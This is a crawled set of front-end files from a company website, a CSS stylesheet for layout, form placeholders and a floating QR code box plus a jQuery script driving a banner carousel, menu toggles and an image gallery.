.fazhan .fz-time { font-size: 20px; background: #fe8b27; color: #fff; z-index: 2; line-height: 100px; position: absolute; width: 100px; height: 100px; left: 50%; margin-left: -50px; top: 50%; margin-top: -50px; text-align: center; border-radius: 50px; }
.fazhan .fz-txt { width: 450px; float: right; line-height: 1.75; }
.fazhan .fz-img { width: 200px; float: left; margin-left: 250px; border:5px solid #ddd; border-radius: 5px; }
.fazhan .fz-img img { display: block; width: 200px; border-radius:1px; }
.fazhan li{  padding:30px 0;}
.fazhan li:nth-child(even) .fz-txt { float: left; }
.fazhan li:nth-child(even) .fz-img { float: right;  margin-left:0px;  margin-right: 250px; }

input::-webkit-input-placeholder{
            color:#fff;
        }
        input::-moz-placeholder{  
            color:#fff;
        }
        input:-moz-placeholder{  
            color:#fff;
        }
        input:-ms-input-placeholder{ 
            color:#fff;
}
textarea::-webkit-input-placeholder{
            color:#fff;
            font:14px Arial, Helvetica, sans-serif;;
        }
        input::-moz-placeholder{  
            color:#fff;
            font:14px Arial, Helvetica, sans-serif;;
        }
        input:-moz-placeholder{  
            color:#fff;
            font:14px Arial, Helvetica, sans-serif;;
        }
        input:-ms-input-placeholder{ 
            color:#fff;
            font:14px Arial, Helvetica, sans-serif;;
}
.wenjian { opacity: 0; filter: alpha(opacity=0); width: 150px; position: absolute; left: 0; top: 0; height: 43px; cursor: pointer; }
.wenjian-btn { display: inline-block; cursor: pointer; color: #666; padding:0 10px; border-radius: 3px; position: relative; background: #fff; height: 43px; width: 150px; text-align: center; line-height: 43px; color: #f0643a }
.submit { display: block;
    border: 0;
    width: 100%;
    border-bottom: 1px solid #ffaf6d;
    height: 40px;
    line-height: 40px;
    background: none;
    color: #fff;
    border-radius: 5px;
} 

.proClasslink h6 { padding:15px 0; margin:0; color: #fe8b27 }
.proClasslink p { padding-bottom: 15px; }
.proClasslink a {  margin-left: 0 !important; white-space:normal !important; }
.proClasslink i { display: inline-block; margin-right: 10px; width: 24px; height:24px; border-radius: 12px; background: #fe8b27; color: #fff; text-align: center; line-height: 24px; }
.proClasslink a:before { display: none !important;}

.yidu { width: 180px !important; text-align: center;  line-height: 50px;  }
.yidu a { width: 180px !important; text-align: center; line-height: 50px; }


.technology {  margin-right:-40px;}
.technology .list li { width: 255px; margin-right: 40px; float: left; }
.technology .list li a { display: block; border:1px solid #f5f5f5; margin-bottom: 35px; }
.technology .list li .pic { width: 253px; overflow: hidden; height: 253px; }
.technology .list li .pic img { display: block; width: 253px; height: 253px; }
.technology .list li h5 { background: #f5f5f5; padding:10px; font-size: 14px; font-weight: normal; text-align: center; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.technology .list li:hover h5 { background: #fe8b27; color: #fff; }

.webuploader-element-invisible {
    position: absolute !important;
    clip: rect(1px 1px 1px 1px);
}
#tips_file{ color:#FFF; margin-left:10px;}
.addthis_floating_style.addthis_32x32_style, .addthis_floating_style.addthis_32x32_style .addthis_internal_container {
 width:auto!important;
}

.proNewlist .info { background: #f5f5f5; }
.proNewlist .list li .intro{ padding-top: 0; border-top: 1px solid #ddd; padding:15px 0; margin:0 25px; }

/*.qrcode{
background-color:#FFF;
display:block;
position:absolute;
right: 0;
top: 180px;
z-index: 999999;
width:120px;
text-align:center;
padding:5px;
font-size:12px;
}
*/
.qrcode{
background-color:#FFF;
display:block;
position:fixed;
right: 0;
top: 180px;
z-index: 999999;
width:120px;
text-align:center;
padding:5px;
font-size:12px;
}
.qrcode img{
max-width:100%;
}


--- FILE ---
content_type: application/javascript
request_url: http://ifgosport.com.cn/js/site.js
body_size: 1059
content:

$(function(){
        var item_s = $('.md-banner .item');
        var item_l = item_s.length;
        var n=0;
        var timer = null;
        var wi = $(window).width();
        item_s.css('width',wi+'px');
        for(var i = 0; i < item_l; ++ i){$('.md-banner .page').append('<span> </span>');}
        var span_s = $('.md-banner span');
        span_s.eq(0).addClass('span-open');
        function tabff(){
            $('.md-banner .roll').animate({left:-wi*n+'px'},600);
            span_s.eq(n).addClass('span-open').siblings().removeClass('span-open');
        }
        function autoplay(){
          timer=setInterval(function(){
             n++;if(n<item_l){tabff()}else{n=0;tabff()}},4000);
         }autoplay();
         span_s.click(function(){
            n = $(this).index();tabff()})
        $('.md-banner .btn-left').click(function(){
          if(n>0){n--;tabff()}else{n=0;tabff()}
        });
        $('.md-banner .btn-right').click(function(){
          if(n<item_l-1){n++;tabff()}else{n=0;tabff()}
        })
        $('.md-banner').hover(function(){
            clearInterval(timer);},function(){autoplay();}
        )
})

$(function(){
	$('.jslink').click(function(){
		if($('.link-yq').is('.link-yq-on')){
			$('.link-yq').removeClass('link-yq-on')
		}else{
			$('.link-yq').addClass('link-yq-on')
		}
	})
})

$(function(){
	$('.site-header-link li span').click(function(){
		if($(this).parent().hasClass('jsbox-on')){
			$(this).parent().removeClass('jsbox-on')
		}else{
			$(this).parent().addClass('jsbox-on').siblings().removeClass('jsbox-on')
		}
	})
})


$(function(){
   $(window).scroll(function(){
     if($(window).scrollTop()>100){
        $('.jsheader').removeClass('site-header-index');
     }else{
     	$('.jsheader').addClass('site-header-index');
     }
   })
   
})

$(function(){
  function sitenav(){
      var menu = $('.sideMenu').find('.menu1');
          cont = $('.sideMenu').find('.ul2');
      menu.click(function(){
        var d = $(this).siblings('.ul2').css('display');
          if (d =='block'){
             menu.removeClass('open');
             cont.slideUp();
          }else{
           cont.slideUp();
           menu.removeClass('open');
           $(this).addClass('open').siblings('.ul2').stop(true).slideToggle();
           }
      });
  }
})
$(function(){ 
    var small = $('.small-roll li'),
    	small_l = small.length,
    	n = 0;
    $('.bigpic').attr('src',small.eq(0).find('img').attr('src'));
    $('.show-small .btn-left ').click(function(){
		if(!$('.roll-list').is(':animated')&&n){
	        $('.roll-list').animate({left:'+=130px'},500);
	        n--;
	    }
    })
    $('.show-small .btn-right ').click(function(){
		if(!$('.roll-list').is(':animated')&&small_l>n+4){
	        $('.roll-list').animate({left:'-=130px'},500);
	        n++;
        }
    })
    small.hover(function(){
	    $(this).addClass('active').siblings().removeClass('active');
	    $('.bigpic').attr('src',$(this).find('img').attr('src'));
    })
  })

function unitTab(){
	$('.unitTab .a').find('.a-item').eq(0).addClass('a-item-active');
	$('.unitTab .b').find('.b-item').eq(0).show();
	$('.unitTab').find('.a-item').click(function(){
		$(this).addClass('a-item-active').siblings('.a-item').removeClass('a-item-active');
		$('.unitTab .b').find('.b-item').eq($(this).index()).show().siblings('.b-item').hide();
	})
}unitTab();

function sideMenu(){
	$('.sideMenu .btn').click(function(){
		if($('.sideMenu .menu').css('display')=='none'){
			$('.sideMenu .menu').show()
		}else{
			$('.sideMenu .menu').hide()
		}
	})
}sideMenu();

